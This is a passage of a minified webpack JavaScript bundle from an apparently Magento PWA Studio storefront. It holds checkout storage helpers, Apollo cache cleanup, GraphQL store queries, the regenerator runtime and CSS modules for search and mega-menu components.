case 1:case"end":return e.stop()}},_callee26)}))).apply(this,arguments)}function saveShippingMethod(e){return _saveShippingMethod.apply(this,arguments)}function _saveShippingMethod(){return(_saveShippingMethod=c()(i.a.mark(function _callee27(e){return i.a.wrap(function _callee27$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",g.setItem("shippingMethod",e))
case 1:case"end":return t.stop()}},_callee27)}))).apply(this,arguments)}var I=function(){var e=c()(i.a.mark(function _callee12(){return i.a.wrap(function _callee12$(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,clearBillingAddress()
case 2:return e.next=4,clearPaymentMethod()
case 4:return e.next=6,clearShippingAddress()
case 6:return e.next=8,clearShippingMethod()
case 8:return e.next=10,clearAvailableShippingMethods()
case 10:case"end":return e.stop()}},_callee12)}))
return function clearCheckoutDataFromStorage(){return e.apply(this,arguments)}}()},jIsF:function(e,t,n){"use strict"
var r=n("J4zp"),a=n.n(r),o=n("ANjH"),i=function getBindFunction(e){return"function"==typeof e?o.b:s},s=function bindActionCreatorsRecursively(e,t){return Object.entries(e).reduce(function(e,n){var r=a()(n,2),o=r[0],s=r[1],c=i(s)
return e[o]=c(s,t),e},{})}
t.a=s},jh4U:function(e,t,n){e.exports=n.p+"02-android-iBq.svg"},joXT:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".image-root-1wp {\n    /*\n     * For customization, we provide an empty root.\n     * These styles will be applied to the image container.\n     */\n}\n\n.image-container-wRj {\n    position: relative;\n}\n\n.image-image-1nK {\n    /*\n     * For customization, we provide an empty image class. \n     * These styles will be applied directly to the image itself.\n     */\n}\n\n.image-loaded-2Cx {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n}\n\n.image-notLoaded-3ak {\n    visibility: hidden;\n}\n\n.image-placeholder-17Y {\n    background-color: rgb(var(--venia-global-color-gray));\n    position: relative;\n    top: 0;\n    left: 0;\n}\n\n.image-placeholder_layoutOnly-1-B {\n    background-color: unset;\n}\n",""]),t.locals={root:"image-root-1wp",container:"image-container-wRj",image:"image-image-1nK",loaded:"image-loaded-2Cx",notLoaded:"image-notLoaded-3ak image-loaded-2Cx",placeholder:"image-placeholder-17Y",placeholder_layoutOnly:"image-placeholder_layoutOnly-1-B image-placeholder-17Y"}},jr4w:function(e,t,n){"use strict"
var r=n("FH7K")
t.a=r.a.apply(void 0,[{BILLING_ADDRESS:{SUBMIT:null,ACCEPT:null,REJECT:null},SHIPPING_ADDRESS:{SUBMIT:null,ACCEPT:null,REJECT:null},PAYMENT_METHOD:{SUBMIT:null,ACCEPT:null,REJECT:null},GET_SHIPPING_METHODS:{REQUEST:null,RECEIVE:null},RECEIPT:{SET_ORDER:null,RESET:null},SHIPPING_METHOD:{SUBMIT:null,ACCEPT:null,REJECT:null},ORDER:{SUBMIT:null,ACCEPT:null,REJECT:null}}].concat(["BEGIN","EDIT","RESET"],[{prefix:"CHECKOUT"}]))},kSgi:function(e,t,n){"use strict"
n.r(t)
var r=n("rUvP")
n.d(t,"BrowserPersistence",function(){return r.a})},kZmA:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n.searchField-searchMain-195{\n    width: 100%;\n    position: relative;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n\n}\n.searchField-inputSearch-nod{\n    width: 100%;\n    border: 1px solid #EDEDED;\n    background-color: #FAFAFA;\n    height: 45px;\n    padding: 15px;\n    border-radius: 3px;\n    overflow: hidden;\n    padding-right: 100px !important;\n    transition: .3s border ease-in-out;\n    font-size: 16px;\n}\n.searchField-inputSearch-nod:focus{\n    border: 1px solid #9b9b9b;\n}\n\n.rtl .searchField-inputSearch-nod{\n    padding-left: 100px !important;\n    padding-right: 20px !important;\n}\n.searchField-searchActions-2cF{\n    position: absolute;\n    top: 0;\n    right: 0;\n    width: 100px;\n    height: 45px;\n    display: flex;\n}\n.rtl .searchField-searchActions-2cF{\n    top: 0;\n    right: auto;\n    left: 0;\n    width: 100px;\n}\n.searchField-close-2Z4{\n    width: 36px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n.searchField-close-2Z4 svg{\n    fill: #000;\n    stroke: #000;\n    opacity: .3;\n    transition: .3s all ease-in-out;\n}\n.searchField-close-2Z4:hover svg{\n    opacity: 1;\n}\n.searchField-searchBlue-2ln{\n    width: 64px;\n    height: 45px;\n    background-color: #0B71C2;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 0px 3px 3px 0px;\n    overflow: hidden;\n}\n.rtl .searchField-searchBlue-2ln{\n    border-radius: 3px 0px 0px 3px;\n}\n\n\n\n@media (max-width: 1023px) {\n    .searchField-searchBlue-2ln{\n        height: 40px;\n        width: 40px;\n        background-color: transparent;\n    }\n    .searchField-searchBlue-2ln svg{\n        width: 14px;\n        height: 14px;\n    }\n    .searchField-searchBlue-2ln svg path{\n        fill: #111111 !important;\n    }\n    .searchField-searchActions-2cF{\n        width: 40px;\n        height: 40px;\n        right: auto;\n        left: 0;\n\n    }\n    .rtl .searchField-searchActions-2cF{\n        top: 0;\n        right: 0;\n        left: auto;\n        width: 40px;\n        height: 40px;\n    }\n    .rtl .searchField-inputSearch-nod{\n        padding-left: 100px !important;\n        padding-right: 20px !important;\n    }\n    .searchField-searchActions-2cF .searchField-close-2Z4{\n        display: none;\n    }\n    .searchField-inputSearch-nod{\n        height: 40px;\n        background-color: #FAFAFA;\n        border: 1px solid #C5C5C5;\n        padding-right: 0px !important;\n        padding-left: 40px !important;\n    }\n    .rtl .searchField-inputSearch-nod{\n        padding-right: 40px !important;\n        padding-left: 0px !important;\n    }\n}",""]),t.locals={searchMain:"searchField-searchMain-195",inputSearch:"searchField-inputSearch-nod",searchActions:"searchField-searchActions-2cF",close:"searchField-close-2Z4",searchBlue:"searchField-searchBlue-2ln"}},klf5:function(e,t,n){"use strict"
n.d(t,"a",function(){return a}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return isNode})
var r=n("RKIb")
function defineInspect(e){var t=e.prototype.toJSON
"function"==typeof t||function invariant(e,t){if(!Boolean(e))throw new Error(null!=t?t:"Unexpected invariant triggered.")}(0),e.prototype.inspect=t,r.a&&(e.prototype[r.a]=t)}var a=function(){function Location(e,t,n){this.start=e.start,this.end=t.end,this.startToken=e,this.endToken=t,this.source=n}return Location.prototype.toJSON=function toJSON(){return{start:this.start,end:this.end}},Location}()
defineInspect(a)
var o=function(){function Token(e,t,n,r,a,o,i){this.kind=e,this.start=t,this.end=n,this.line=r,this.column=a,this.value=i,this.prev=o,this.next=null}return Token.prototype.toJSON=function toJSON(){return{kind:this.kind,value:this.value,line:this.line,column:this.column}},Token}()
function isNode(e){return null!=e&&"string"==typeof e.kind}defineInspect(o)},kriW:function(e,t,n){"use strict"
var r,a=n("q1tI"),o=n("2OET"),i=n("N3fz"),s=n("6koa"),c=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function __(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}),l=function(e,t){var n={}
for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r])
if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0
for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},u=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length
var r=Array(e),a=0
for(t=0;t<n;t++)for(var o=arguments[t],i=0,s=o.length;i<s;i++,a++)r[a]=o[i]
return r},p=n.n(s).a||s,d=function(e){function FormattedMessage(){return null!==e&&e.apply(this,arguments)||this}return c(FormattedMessage,e),FormattedMessage.prototype.shouldComponentUpdate=function(e){var t=this.props,n=t.values,r=l(t,["values"]),a=e.values,o=l(e,["values"])
return!p(a,n)||!p(r,o)},FormattedMessage.prototype.render=function(){var e=this
return a.createElement(o.a.Consumer,null,function(t){Object(i.c)(t)
var n=t.formatMessage,r=t.textComponent,o=void 0===r?a.Fragment:r,s=e.props,c=s.id,l=s.description,p=s.defaultMessage,d=s.values,f=s.children,h=s.tagName,g=void 0===h?o:h,m=n({id:c,description:l,defaultMessage:p},d)
return Array.isArray(m)||(m=[m]),"function"==typeof f?f(m):g?a.createElement.apply(a,u([g,null],m)):m})},FormattedMessage.displayName="FormattedMessage",FormattedMessage}(a.Component)
t.a=d},ky13:function(e,t,n){"use strict"
n.d(t,"a",function(){return c})
var r=n("o0o1"),a=n.n(r),o=n("yXPU"),i=n.n(o),s=n("lAn2"),c=function(){var e=i()(a.a.mark(function _callee(e){return a.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(s.a)(e,function(e){return e.match(/^\$?Cart/)})
case 2:return t.next=4,Object(s.a)(e,function(e){return e.match(/^\$?AppliedGiftCard/)})
case 4:return t.next=6,Object(s.a)(e,function(e){return e.match(/^\$?ShippingCartAddress/)})
case 6:return t.next=8,Object(s.a)(e,function(e){return e.match(/^\$?AvailableShippingMethod/)})
case 8:case"end":return t.stop()}},_callee)}))
return function clearCartDataFromCache(t){return e.apply(this,arguments)}}()},lAn2:function(e,t,n){"use strict"
n.d(t,"a",function(){return u})
var r=n("J4zp"),a=n.n(r),o=n("o0o1"),i=n.n(o),s=n("yXPU"),c=n.n(s),l=n("Gn7o"),u=function(){var e=c()(i.a.mark(function _callee(e,t){return i.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,p(e,t)
case 2:return n.next=4,d(e,t)
case 4:case"end":return n.stop()}},_callee)}))
return function deleteCacheEntry(t,n){return e.apply(this,arguments)}}(),p=function(){var e=c()(i.a.mark(function _callee2(e,t){return i.a.wrap(function _callee2$(n){for(;;)switch(n.prev=n.next){case 0:if(e&&e.cache&&e.cache.data&&e.cache.data.data){n.next=3
break}return n.abrupt("return")
case 3:if(Object.keys(e.cache.data.data).forEach(function(n){t(n)&&e.cache.data.delete(n)}),e.cache.data.data.ROOT_QUERY&&Object.keys(e.cache.data.data.ROOT_QUERY).forEach(function(n){t(n)&&e.cache.data.delete("ROOT_QUERY",n)}),!e.persistor){n.next=8
break}return n.next=8,e.persistor.persist()
case 8:case"end":return n.stop()}},_callee2)}))
return function deleteActiveCacheEntry(t,n){return e.apply(this,arguments)}}(),d=function(){var e=c()(i.a.mark(function _callee3(e,t){var n,r,o
return i.a.wrap(function _callee3$(i){for(;;)switch(i.prev=i.next){case 0:if(e&&e.persistor&&globalThis.localStorage){i.next=2
break}return i.abrupt("return")
case 2:n=e.persistor.persistor.storage.key,r=function isAnInactiveApolloCache(e){var t=a()(e,1)[0]
return t.startsWith(l.a)&&t!==n},o=globalThis.localStorage,Object.entries(o).filter(r).forEach(function(e){var n=a()(e,2),r=n[0],i=n[1],s=JSON.parse(i)
Object.keys(s).forEach(function(e){t(e)&&delete s[e]}),o.setItem(r,JSON.stringify(s))})
case 6:case"end":return i.stop()}},_callee3)}))
return function deleteInactiveCachesEntry(t,n){return e.apply(this,arguments)}}()},lSNA:function(e,t){e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},lW44:function(e,t,n){"use strict"
n.d(t,"b",function(){return p}),n.d(t,"a",function(){return g})
var r,a,o,i,s,c=n("VkAN"),l=n.n(c),u=n("VX74"),p=(n("LvDl"),Object(u.gql)(r||(r=l()(["\n    query getStoreConfigData {\n        storeConfig {\n            id\n            code\n            store_name\n            store_group_name\n            icon_url\n            language_label\n            store_group_mobile_label\n            country_calling_code\n            store_group_code\n        }\n    }\n"])))),d=Object(u.gql)(a||(a=l()(["\n    query getUrlResolverData($url: String!) {\n        urlResolver(url: $url) {\n            id\n            type\n        }\n    }\n"]))),f=Object(u.gql)(o||(o=l()(["\n    query getAvailableStoresData {\n        availableStores {\n            category_url_suffix\n            code\n            default_display_currency_code\n            id\n            locale\n            product_url_suffix\n            secure_base_media_url\n            store_group_code\n            store_group_name\n            store_name\n            store_sort_order\n            language_label\n        }\n    }\n"]))),h=Object(u.gql)(i||(i=l()(["\n    {\n        getWebsiteStores {\n            code\n            default_display_currency_code\n            id\n            locale\n            secure_base_media_url\n            store_group_code\n            store_group_name\n            store_name\n            store_sort_order\n            icon_url\n        }\n    }\n"]))),g=Object(u.gql)(s||(s=l()(["\n    query getAllLocation($sku: String!) {\n        getAllStockLocations(sku: $sku) {\n            address\n            latitude\n            longitude\n            mobile_number\n            name\n            stock_id\n        }\n    }\n"])))
t.c={getStoreConfigData:p,getUrlResolverData:d,getAvailableStoresData:f,getCustomStores:h,getPickupStores:g}},"lc/y":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".switcherItem-root-z1O {\n    align-items: center;\n    display: flex;\n    width: 100%;\n}\n\n.switcherItem-content-3tG {\n    align-items: center;\n    display: grid;\n    gap: 0.75rem;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr;\n    padding: 0.5rem 1rem;\n    width: 100%;\n}\n\n.switcherItem-text-2hP {\n    text-align: start;\n    line-height: 1.3;\n    display: block;\n}\n",""]),t.locals={root:"switcherItem-root-z1O",content:"switcherItem-content-3tG",text:"switcherItem-text-2hP"}},ls82:function(e,t,n){var r=function(e){"use strict"
var t,n=Object.prototype,r=n.hasOwnProperty,a="function"==typeof Symbol?Symbol:{},o=a.iterator||"@@iterator",i=a.asyncIterator||"@@asyncIterator",s=a.toStringTag||"@@toStringTag"
function define(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{define({},"")}catch(e){define=function(e,t,n){return e[t]=n}}function wrap(e,t,n,r){var a=t&&t.prototype instanceof Generator?t:Generator,o=Object.create(a.prototype),i=new Context(r||[])
return o._invoke=function makeInvokeMethod(e,t,n){var r=c
return function invoke(a,o){if(r===u)throw new Error("Generator is already running")
if(r===p){if("throw"===a)throw o
return doneResult()}for(n.method=a,n.arg=o;;){var i=n.delegate
if(i){var s=maybeInvokeDelegate(i,n)
if(s){if(s===d)continue
return s}}if("next"===n.method)n.sent=n._sent=n.arg
else if("throw"===n.method){if(r===c)throw r=p,n.arg
n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg)
r=u
var f=tryCatch(e,t,n)
if("normal"===f.type){if(r=n.done?p:l,f.arg===d)continue
return{value:f.arg,done:n.done}}"throw"===f.type&&(r=p,n.method="throw",n.arg=f.arg)}}}(e,n,i),o}function tryCatch(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=wrap
var c="suspendedStart",l="suspendedYield",u="executing",p="completed",d={}
function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var f={}
define(f,o,function(){return this})
var h=Object.getPrototypeOf,g=h&&h(h(values([])))
g&&g!==n&&r.call(g,o)&&(f=g)
var m=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(f)
function defineIteratorMethods(e){["next","throw","return"].forEach(function(t){define(e,t,function(e){return this._invoke(t,e)})})}function AsyncIterator(e,t){var n
this._invoke=function enqueue(a,o){function callInvokeWithMethodAndArg(){return new t(function(n,i){!function invoke(n,a,o,i){var s=tryCatch(e[n],e,a)
if("throw"!==s.type){var c=s.arg,l=c.value
return l&&"object"==typeof l&&r.call(l,"__await")?t.resolve(l.__await).then(function(e){invoke("next",e,o,i)},function(e){invoke("throw",e,o,i)}):t.resolve(l).then(function(e){c.value=e,o(c)},function(e){return invoke("throw",e,o,i)})}i(s.arg)}(a,o,n,i)})}return n=n?n.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}}function maybeInvokeDelegate(e,n){var r=e.iterator[n.method]
if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,maybeInvokeDelegate(e,n),"throw"===n.method))return d
n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var a=tryCatch(r,e.iterator,n.arg)
if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,d
var o=a.arg
return o?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,d):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}function pushTryEntry(e){var t={tryLoc:e[0]}
1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function resetTryEntry(e){var t=e.completion||{}
t.type="normal",delete t.arg,e.completion=t}function Context(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(pushTryEntry,this),this.reset(!0)}function values(e){if(e){var n=e[o]
if(n)return n.call(e)
if("function"==typeof e.next)return e
if(!isNaN(e.length)){var a=-1,i=function next(){for(;++a<e.length;)if(r.call(e,a))return next.value=e[a],next.done=!1,next
return next.value=t,next.done=!0,next}
return i.next=i}}return{next:doneResult}}function doneResult(){return{value:t,done:!0}}return GeneratorFunction.prototype=GeneratorFunctionPrototype,define(m,"constructor",GeneratorFunctionPrototype),define(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName=define(GeneratorFunctionPrototype,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor
return!!t&&(t===GeneratorFunction||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,define(e,s,"GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},defineIteratorMethods(AsyncIterator.prototype),define(AsyncIterator.prototype,i,function(){return this}),e.AsyncIterator=AsyncIterator,e.async=function(t,n,r,a,o){void 0===o&&(o=Promise)
var i=new AsyncIterator(wrap(t,n,r,a),o)
return e.isGeneratorFunction(n)?i:i.next().then(function(e){return e.done?e.value:i.next()})},defineIteratorMethods(m),define(m,s,"Generator"),define(m,o,function(){return this}),define(m,"toString",function(){return"[object Generator]"}),e.keys=function(e){var t=[]
for(var n in e)t.push(n)
return t.reverse(),function next(){for(;t.length;){var n=t.pop()
if(n in e)return next.value=n,next.done=!1,next}return next.done=!0,next}},e.values=values,Context.prototype={constructor:Context,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(resetTryEntry),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0
var e=this.tryEntries[0].completion
if("throw"===e.type)throw e.arg
return this.rval},dispatchException:function(e){if(this.done)throw e
var n=this
function handle(r,a){return i.type="throw",i.arg=e,n.next=r,a&&(n.method="next",n.arg=t),!!a}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],i=o.completion
if("root"===o.tryLoc)return handle("end")
if(o.tryLoc<=this.prev){var s=r.call(o,"catchLoc"),c=r.call(o,"finallyLoc")
if(s&&c){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0)
if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally")
if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var a=this.tryEntries[n]
if(a.tryLoc<=this.prev&&r.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var o=a
break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null)
var i=o?o.completion:{}
return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,d):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg
return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),d},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t]
if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),resetTryEntry(n),d}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t]
if(n.tryLoc===e){var r=n.completion
if("throw"===r.type){var a=r.arg
resetTryEntry(n)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:values(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),d}},e}(e.exports)
try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},lwsE:function(e,t){e.exports=function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},m0LI:function(e,t){e.exports=function _iterableToArrayLimit(e,t){var n=[],r=!0,a=!1,o=void 0
try{for(var i,s=e[Symbol.iterator]();!(r=(i=s.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==s.return||s.return()}finally{if(a)throw o}}return n}},m22C:function(e,t,n){"use strict"
n.d(t,"a",function(){return errorRecord})
var r=new WeakMap,a=console.error
function errorRecord(e,t,n,o){var i=t.Date,s=t.Math,c=r.get(e)
if(c)return c
c={error:e,loc:""}
var l,u=e.constructor,p=e.message,d=e.name,f=(new i).getSeconds(),h=s.random().toString(36).slice(2,3).toUpperCase()
c.id=(u&&u.name||d)+f+h,o?l=o:(Error.captureStackTrace&&Error.captureStackTrace(e,n),l=e.stack)
var g=l.indexOf(p),m=(globalThis.location||{}).origin
if(g>-1){var v=g+p.length
c.loc=l.slice(v).replace(m,"").trim().split("\n")[0]}return r.set(e,c),a("%cUnhandled ".concat(c.id),"background: #CC0000; color: white; padding: 0.1em 0.5em",l),c}},mCuJ:function(e,t,n){e.exports=n.p+"whatsappIcon-mhd.svg"},mI9R:function(e,t,n){"use strict"
n.d(t,"a",function(){return a}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return i})
var r=window.innerWidth,a=window.screen.width,o=r>1023,i=r<=576},mNrx:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n\n.headerMegaMenu-menuLinks-2Xn{\n    width: auto;\n}\n\n.headerMegaMenu-menuLink-1Qd{\n    width: auto;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #000;\n    font-weight: 500;\n    z-index: 1;\n    text-shadow: 0 0 .5px rgba(11, 112, 194, 0);\n    transition: .5s color ease-in-out, .5s text-shadow ease-in-out;\n}\nspan.headerMegaMenu-menuLink-1Qd {\n    cursor: default;\n}\n.headerMegaMenu-menuLinks-2Xn.headerMegaMenu-active-3iR > .headerMegaMenu-menuLink-1Qd{\n    color: #0B71C2;\n    text-shadow: 0 0 .5px rgb(11, 113, 194);\n}\n.headerMegaMenu-menuLink-1Qd:hover{\n    color: #0B71C2;\n}\n.headerMegaMenu-menuLink-1Qd:empty{\n    display: block;\n    margin-bottom: 10px;\n}\n.headerMegaMenu-menuLinks-2Xn > .headerMegaMenu-menuLink-1Qd::after{\n    width: 100%;\n    height: 1px;\n    content: '';\n    position: absolute;\n    left: 0;\n    bottom: -3px;\n    background-color: #0B71C2;\n    transform: scaleX(0);\n    transform-origin: right;\n    transition: .5s transform ease-in-out;\n}\n.headerMegaMenu-menuLinks-2Xn.headerMegaMenu-active-3iR > .headerMegaMenu-menuLink-1Qd::after{\n    transform: scaleX(1);\n    transform-origin: left;\n}\n.headerMegaMenu-menuLink-1Qd.new::before{\n    content: 'New';\n    width: 32px;\n    height: 14px;\n    background-color: #FA7240;\n    color: #fff;\n    font-size: 11px;\n    line-height: 1;\n    font-weight: 700;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 10px 10px 10px 0px;\n    position: absolute;\n    top: -12px;\n    right: -18px;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    text-shadow: none !important;\n}\n\n.headerMegaMenu-offerTag-1ew{\n    width: auto;\n    font-size: 14px;\n    line-height: 1;\n    background-color: #FD930A;\n    height: 20px;\n    padding: 0px 10px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    color: #fff;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    font-weight: 600;\n    position: relative;\n    transition: .3s all ease-in-out\n}\n.headerMegaMenu-offerTag-1ew::after{\n    width: 0px;\n    height: 0px;\n    border-top: 10px solid transparent;\n    border-bottom: 0px solid transparent;\n    border-right: 5px solid #FD930A;\n    position: absolute;\n    content: '';\n    left: -5px;\n    bottom: 0;\n    transition: .3s all ease-in-out\n\n}\n.headerMegaMenu-offerTag-1ew::before{\n    width: 0px;\n    height: 0px;\n    border-top: 10px solid transparent;\n    border-bottom: 0px solid transparent;\n    border-right: 5px solid #FD930A;\n    position: absolute;\n    content: '';\n    left: -5px;\n    top: 0;\n    transform: scaleY(-1);\n    transition: .3s all ease-in-out\n\n}\n.headerMegaMenu-offerTag-1ew:hover{\n    background-color: #0B71C2;\n}\n.headerMegaMenu-offerTag-1ew:hover:after,\n.headerMegaMenu-offerTag-1ew:hover:before{\n    border-right: 5px solid #0B71C2;\n}\n.rtl .headerMegaMenu-offerTag-1ew::before,\n.rtl .headerMegaMenu-offerTag-1ew::after{\n    border-left: 5px solid #FD930A;\n    border-right: 0px solid #FD930A;\n    left: auto;\n    right: -5px;\n}\n.rtl .headerMegaMenu-offerTag-1ew:hover:after,\n.rtl .headerMegaMenu-offerTag-1ew:hover:before{\n    border-left: 5px solid #0B71C2;\n}\n\n\n\n.headerMegaMenu-menuMegaMenu-2ov{\n    position: absolute;\n    left: 0;\n    top: 0;\n    opacity: 0;\n    pointer-events: none;\n    width: 100%;\n    padding-top: 35px;\n    transition: .35s transform ease-in-out, .25s opacity ease-in-out;\n    transform: translateY(10px);\n}\n.headerMegaMenu-menuMegaMenuInner-DGX{\n    width: 100%;\n    background-color: #ffff;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 40px 50px;\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.12)\n}\n\n\n\n.headerMegaMenu-megaMenuMain-1Q2{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n.headerMegaMenu-megaMenuLeft-1xj{\n    width: 60%;\n    display: flex;\n    flex-wrap: wrap;\n}\n.headerMegaMenu-megaMenuLeft-1xj ul{\n    width: 33.33%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n/* \n.megaMenuLeft ul > *{\n    opacity: 0;\n    transition: .6s all ease-in-out;\n    transform: translateY(12px);\n}\n.menuLinks:hover .megaMenuLeft ul > *{\n    opacity: 1;\n    transform: translateY(0px);\n}\n.megaMenuLeft ul  > *:nth-child(1){transition-delay: .1s;}\n.megaMenuLeft ul  > *:nth-child(2){transition-delay: .12s;}\n.megaMenuLeft ul  > *:nth-child(3){transition-delay: .14s;}\n.megaMenuLeft ul  > *:nth-child(4){transition-delay: .16s;}\n.megaMenuLeft ul  > *:nth-child(5){transition-delay: .18s;}\n.megaMenuLeft ul  > *:nth-child(6){transition-delay: .2s;}\n.megaMenuLeft ul  > *:nth-child(7){transition-delay: .22s;}\n.megaMenuLeft ul  > *:nth-child(8){transition-delay: .24s;}\n.megaMenuLeft ul  > *:nth-child(9){transition-delay: .26s;}\n.megaMenuLeft ul  > *:nth-child(10){transition-delay: .28s;}\n.megaMenuLeft ul  > *:nth-child(11){transition-delay: .30s;}\n.megaMenuLeft ul  > *:nth-child(12){transition-delay: .32s;}\n.megaMenuLeft ul  > *:nth-child(13){transition-delay: .34s;}\n.megaMenuLeft ul  > *:nth-child(14){transition-delay: .36s;}\n.megaMenuLeft ul  > *:nth-child(15){transition-delay: .38s;}\n.megaMenuLeft ul  > *:nth-child(16){transition-delay: .40s;} */\n\n\n\n/* .megaMenuRight > h3{\n    opacity: 0;\n    transition: .6s all ease-in-out !important;\n    transform: translateY(12px);\n    transition-delay: .2s;\n}\n\n.menuLinks:hover .megaMenuRight > h3{\n    opacity: 1;\n    transform: translateY(0px);\n} */\n/* .megaMenuRight .megaMenuRightLink{\n    opacity: 0;\n    transition: .9s all ease-in-out !important;\n    transform: translateY(20px);\n    transition-delay: .2s;\n}\n\n\n.menuLinks:hover .megaMenuRightLink{\n    opacity: 1;\n    transform: translateY(0px);\n} */\n\n/* \n.megaMenuRight .megaMenuRightLink:nth-child(1){transition-delay: .3s;}\n.megaMenuRight .megaMenuRightLink:nth-child(2){transition-delay: .35s;}\n.megaMenuRight .megaMenuRightLink:nth-child(3){transition-delay: .4s;}\n.megaMenuRight .megaMenuRightLink:nth-child(4){transition-delay: .45s;}\n.megaMenuRight .megaMenuRightLink:nth-child(5){transition-delay: .5s;}\n.megaMenuRight .megaMenuRightLink:nth-child(6){transition-delay: .55s;} */\n\n\n\n\n\n\n\n\n\n\n\n\n.headerMegaMenu-megaMenuLeft-1xj ul > strong{\n    width: 100%;\n    position: relative;\n    display: block;\n    margin-bottom: 15px;\n}\n.headerMegaMenu-megaMenuLeft-1xj ul > strong > span,\n.headerMegaMenu-megaMenuLeft-1xj ul > strong > a{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 700;\n    padding-right: 12px;\n    cursor: pointer;\n    transition: .5s color ease-in-out;\n}\n.headerMegaMenu-megaMenuLeft-1xj ul > li{\n    margin-bottom: 